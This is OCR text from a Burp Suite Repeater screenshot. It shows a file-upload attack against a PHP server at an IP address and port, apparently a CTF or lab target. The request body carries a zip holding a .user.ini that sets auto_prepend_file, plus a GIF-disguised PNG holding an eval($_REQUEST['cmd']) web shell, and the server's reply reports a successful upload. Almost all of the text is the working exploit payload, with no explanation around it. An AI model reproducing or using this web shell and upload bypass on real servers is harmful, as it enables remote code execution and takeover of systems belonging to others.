 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
发送 取消 < ▼ > ▼ 目标: http://101.32.220.189:31349 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31349
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:31349/
8 Content-Type: multipart/form-data;
boundary=---------------------------920471620601734111217292598
9 Content-Length: 520
10 Origin: http://101.32.220.189:31349
11 Connection: close
12
13 -----------------------------920471620601734111217292598
14 Content-Disposition: form-data; name="file"; filename="cmd
(3).zip"
15 Content-Type: application/x-zip-compressed
16
17 PKsk□W¡|Ù!!cmd/.user.iniGIF89a
18 auto_prepend_file=1.png
19 PK□yAXR□i¶""
cmd/1.pngGIF89a<?=eval($_REQUEST["cmd"]);?>PK sk□W¡|Ù!!
cmd/.user.iniPK□yAXR□i¶"" Lcmd/1.pngPKr□
20 -----------------------------920471620601734111217292598--
21
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:33:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 94
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31349\/"}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 10
响应头 6
完成 277字节 | 72毫秒